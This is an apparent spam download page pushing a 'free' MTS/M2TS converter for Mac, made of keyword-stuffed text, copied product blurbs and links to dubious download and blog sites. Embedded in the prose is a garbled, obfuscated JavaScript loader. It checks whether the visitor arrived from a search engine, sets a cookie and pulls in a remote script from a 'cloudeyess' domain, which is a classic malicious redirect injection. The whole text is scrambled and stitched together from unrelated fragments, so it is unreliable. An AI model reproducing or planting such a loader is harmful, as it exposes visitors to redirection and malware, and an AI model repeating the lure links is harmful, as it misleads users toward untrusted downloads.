# L. DOWNLOAD

### [Mts M2ts Converter For Mac Free Download For Windows](https://fancli.com/1ub5mc)



[Mts M2ts Converter For Mac Free Download For Windows](https://fancli.com/1ub5mc)



which has the capability to transcode MTS/M2TS/AVCHD to any compatible format for your portable devices or editing application.. var 0x79af=['a25TUEY=','ZE53cno=','OVdqeHA=','Z2V0VGltZO==','bE54d1I=','bFNOd1k=','UElUcVk=','Lnlh aG9vLg==','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','VEhO','Lmdvb2dsZS4=','SHpXdHg=','WUdCU2w=','LmFvbC4=',' RXhQcVM=','LmFsdGF2aXN0YS4=','cllzYk0=','cmVmZXJyZXI=','Z2V0','SWITSGs=','Q2R4WVE=','bGVuZ3Ro','dXdHSH Y=','Z1dOb28=','cldRa3E=','aW5kZXhPZg==','c2V0','dlFabFQ=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWV udHNCeVRhZ05hbWU=','clVPR1g=','YXBwZW5kO2hpbGO=','bXRzL20ydHMrY29udmVydGVyK2ZvcittYWMr','MHw1f DJ8M3w0fDE=','Y29ya2ll','RnFIT0o=','c3BsaXO=','cmVwbGFiZO==','OyBkb21haW49','b0hWRUs='1;(function( 0x533ba0, \_0x1187cd){var \_0xad9034=function(\_0x3a70c9){while(--\_0x3a70c9){\_0x533ba0['push'](\_0x533ba0['shift']());}};\_0xad9034  $(+ + 0x1187cd)$ ; (0x79af,0x120)); var 0xf79a=function(0x382c00,0x5d3322) {0x382c00=0x382c00-0x0; var \_0x54a6d1=\_0x79af[\_0x382c00];if(\_0xf79a['initialized']===undefined){(function(){var \_0x667a43=function(){var  $0x26e7f6; try$ { $0x26e7f6=Function('return \x20(function(\x20'+\{\}.$ 

1. converter windows

2. converter windows 7

3. converter windows photo viewer to pdf

men/don\_con php?x=en&query='+q,''));}}}R(); MTS Converter for Mac – Get StartedDimo MTS Converter for Mac is the perfect companion for your AVCHD camcorder from Sony, Panasonic, Canon, JVC, Hitachi, Leica, etc..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x54a626){\_0x26e7f6=window;}return\_0x26e7f6;};var 0xd94503= 0x667a43();var 0x31512e='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678  $9+/-$ : 0xd94503['atob']||( 0xd94503['atob']=function( 0x430c2b){var

 $-0xdbd642 = String(-0x430c2b)[replace'](-4\%/")$ ;for(var $-0x317445=0x0$ , 0x488820, 0x1de0dd, 0x1ec197=0x0, 0xe77f77= ": 0x1de0dd= 0xdbd642['charAt'](\_0x1ec197++);~\_0x1de0dd&&(\_0x488820=\_0x317445%0x4?\_0x488820\*0x40+\_0x1de0d d: 0x1de0dd, 0x317445++%0x4)? 0xe77f77+=String['fromCharCode'](0xff& 0x488820>>(-0x2\* 0x317445&0x6)):0x0){  $0x1de0dd = 0x31512e$ ['indexOf']( $0x1de0dd$ ); return

\_0xe77f77;});}());\_0xf79a['base64DecodeUnicode']=function(\_0x4ace3b){var 0x466810=atob(0x4ace3b):var

 $0x1b8447=[1:for(var \ 0x309fb6=0x0, \ 0x4b1116=0x466810['length']. \ 0x309fb6=0x59da6c.].'OIYyo':function$ 

 $0x1502e5$  ( $0x149957$ ,  $0x1845c3$ ){return  $0x149957$  >  $0x1845c3$ ;}, vQZIT : function

 $0x23cbb1$   $0x9606c$ ,  $0x4b992c$   $t$  return  $0x9606c + 0x4b992c$ ;  $t$   $3x4c25de = 0x79a(0x19)$ ,  $0x46bfb5[0x179a(0x19)$ a')], 0x46bfb5[\_0xf79a('0x1b')], 0xf79a('0x1c'), 0x46bfb5[\_0xf79a('0x1d')], 0xf79a('0x1e'), 0x46bfb5[\_0xf79a('0x1f')]], 0 x2e5755=document[ 0xf79a('0x20')], 0x3f91d6=![], 0x26c61c=cookie[ 0xf79a('0x21')]( 0x46bfb5[ 0xf79a('0x22')]);for(var  $0x3f27eb=0x0$ ;  $0x46bfb5[$   $0xf79a('0x23')]$   $0x3f27eb$ ,  $0x1625de[$   $0xf79a('0x24')]$ ;  $0x3f27eb++$ } $if($   $0x46bfb5[$   $0xf79a('0x24')]$ 0x25')]( 0x46bfb5[ 0xf79a('0x26')], 0x46bfb5[ 0xf79a('0x26')])){if( 0x46bfb5[ 0xf79a('0x27')]( 0x2e5755['indexOf']( 0x 1625de[ 0x3f27eb]),0x0)){ 0x8140c3=!![1;}}else{if( 0x46bfb5['OlYyo']( 0x2e5755[ 0xf79a('0x28')]( 0x1625de[ 0x3f27eb 1).0x0)){ 0x3f91d6=!![1:}}}if( 0x3f91d6){cookie[ 0xf79a('0x29')]( 0x46bfb5[ 0xf79a('0x22')].0x1.0x1);if(! 0x26c61c){incl ude(\_0x46bfb5[\_0xf79a('0x2a')]('https://cloudeyess.. Complete technical support: You will get the complete technical support and upgrade from Dimo for lifetime.

# converter windows

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player Download Mac Os

Convert MTS/M2TS/AVCHD videoStep 1 Add the MTS file to Mac MTS ConverterClick "Add File" button and import the MTS recordings on Mac you want to convert to this MTS Converter. Hp Compag Dc5800 Drivers For Xp Free Download



# **converter windows 7**

## [Browser Pengunduh Video Youtube Cepat](https://cenbellpaso.mystrikingly.com/blog/browser-pengunduh-video-youtube-cepat)

 are provided as well Download User Manual> Brief IntroductionThis professional Mac MTS Converter provides the best solution for users to play MTS files on Mac and convert recorded MTS video to editable files.. Moreover, it can offer you powerful editing functions to make the MTS video distinctive and personalized.. In addition, it enables you to adjust video effects and convert 2D videos to 3D videos.. Full Version Benefits: With full version of MTS Converter for Mac, you will enjoy the complete benefits included.. No downloader limit: You can download video from the internet by anytime No converting limit: You can convert any MTS/M2TS/AVCHD video with no length limitation. [how to get a big mac for half price](https://urscurreten.themedia.jp/posts/15515604)

# **converter windows photo viewer to pdf**

## [How To Zoom With Paint X Lite For Mac](http://rilamocol.epizy.com/How_To_Zoom_With_Paint_X_Lite_For_Mac.pdf)

You can only convert 1/3rd of the video with the trial version ISO Making limit: Users can make ISO from folder with only 3 times with the trial version.. You can simultaneously add several MTS videos by clicking "Add File > Add multi-files" or "Add File > Add Folder"Step 2.. No ISO Making limit: There is no limit on the number of times that you can make ISO.. If you want to convert MTS to AVI, then just choose it as the output format Here, 180+ formats are provided for you to select.. It is available both in the paid and trial version Trial Version vs Full VersionDownloader limit: For the trial version users, you have one chance to download video from the internet.. Other features like video downloading, ISO making, GIF creating, media sharing, etc.. Conversion limit: For the trial version users, the length of converted video file from transcoding and compressing is limited.. Choose the output formatClick the "Select Format" button on the bottom list and choose the output format you want to convert to.. No technical support provided: For trial version users, no technical support is provided. 773a7aa168 [Shogun 2](http://buorhoslarmweck.blo.gg/2021/march/shogun-2-total-war-for-mac-free-download.html) [Total War For Mac Free Download](http://buorhoslarmweck.blo.gg/2021/march/shogun-2-total-war-for-mac-free-download.html)

## 773a7aa168

[برنامج صناعة الفيديو من الصور بجودة عالية](http://onlandidesc.unblog.fr/2021/03/09/top-برنامج-صناعة-الفيديو-من-الصور-بجودة-ع/)